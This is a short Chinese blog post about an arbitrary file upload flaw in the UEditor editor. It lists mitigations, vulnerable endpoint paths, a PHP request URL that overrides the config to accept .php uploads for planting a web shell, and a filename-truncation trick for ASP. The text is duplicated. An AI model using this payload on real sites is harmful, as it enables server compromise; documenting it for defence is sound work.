asp版本ueditor漏洞

[ 2020-06-01 17:06:52 | 作者: admin ]

p.s.解决办法:

1、图片格式判断

2、木马代码判断

3、ueditor配置文件中加个登录判断(一般有上传权限都是在管理或者会员登录后进行)

4、附件上传目录配置独立域名,不应支持动态脚本

asp/php版本 :

漏洞地址:



/ueditor/asp/imageUp.asp

/admin/ueditor/asp/imageUp.asp

/ueditor/php/action_upload.php?action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[imageMaxSize]=9999999&CONFIG[imageAllowFiles][]=.php&CONFIG[imageFieldName]=fuck

post:shell内容





如果上传有看到 name="fileNameFormat"

值为 :{time}{rand:6}

可在 {time}{rand:6}.asp(截断上传)

评论Feed: http://blog.xg98.com/feed.asp?q=comment&id=2677

评论Feed: http://blog.xg98.com/feed.asp?q=comment&id=2677

1、图片格式判断

2、木马代码判断

3、ueditor配置文件中加个登录判断(一般有上传权限都是在管理或者会员登录后进行)

4、附件上传目录配置独立域名,不应支持动态脚本

asp/php版本 :

漏洞地址:

/ueditor/asp/imageUp.asp

/admin/ueditor/asp/imageUp.asp

/ueditor/php/action_upload.php?action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[imageMaxSize]=9999999&CONFIG[imageAllowFiles][]=.php&CONFIG[imageFieldName]=fuck

post:shell内容

如果上传有看到 name="fileNameFormat"

值为 :{time}{rand:6}

可在 {time}{rand:6}.asp(截断上传)

[最后修改由 admin, 于 2020-07-21 17:22:00]

评论Feed: http://blog.xg98.com/feed.asp?q=comment&id=2677

评论Feed: http://blog.xg98.com/feed.asp?q=comment&id=2677

这篇日志没有评论。

此日志不可发表评论。